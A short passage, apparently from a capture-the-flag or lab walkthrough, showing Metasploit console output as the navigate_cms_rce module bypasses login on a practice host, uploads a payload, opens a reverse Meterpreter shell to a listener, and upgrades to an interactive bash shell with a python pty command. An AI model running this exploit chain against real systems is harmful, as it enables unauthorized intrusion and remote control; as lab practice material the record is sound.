 msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 192.168.31.131:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (39927 bytes) to 192.168.31.129
[*] Meterpreter session 1 opened (192.168.31.131:4444 -> 192.168.31.129:60174)
whoami
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >
meterpreter >
meterpreter > shell
Process 819 created.
Channel 1 created.
whoami
www-data
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@blackpearl:~/blackpearl.tcm/navigate$